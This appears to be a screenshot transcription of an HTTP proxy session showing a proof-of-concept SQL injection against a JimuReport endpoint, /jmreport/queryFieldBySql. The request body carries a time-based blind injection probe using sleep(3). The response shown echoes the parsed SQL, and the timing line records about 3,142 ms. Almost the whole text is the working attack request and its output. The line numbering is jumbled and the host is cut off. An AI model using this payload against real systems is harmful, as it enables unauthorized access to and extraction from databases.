 1 POST /els/report/jmreport/queryFieldBySql HTTP/1.1
2 Host: s
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0) Gecko/20
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
0 Sec-Fetch-Site: none
1 Sec-Fetch-User: ?1
2 Cache-Control: max-age=0
3 Te: trailers
4 Connection: close
5 Content-Type: application/json
6 Content-Length: 65
7
8 {
"sql":"select if(substr('a',1,1)='a',sleep(3),1)",
"dbSource":""
}
Search...
0 matches
one
1 HTTP/1.1 200
2 Server: nginx
3 Date: Thu, 12 Aug 2021 02:57:17 GMT
4 Content-Type: application/json
5 Connection: close
6 Vary: accept-encoding,origin,access-control-request-headers,access-control-req
7 Content-Length: 265
8
9 {
"success":true,
"message":"解析成功",
"code":200,
"result":{
"paramList":[
],
"fieldList":[
{
"fieldName":"if(substr('a', 1, 1) = 'a', sleep(3), 1)",
"fieldText":"if(substr('a', 1, 1) = 'a', sleep(3), 1)",
"widgetType":"String",
"orderNum":1
}
]
},
"timestamp":1628737037568
}
Search...
0 matches
Request Cookies (0)
Request Headers (15)
Response Headers (6)
513 bytes | 3,142 millis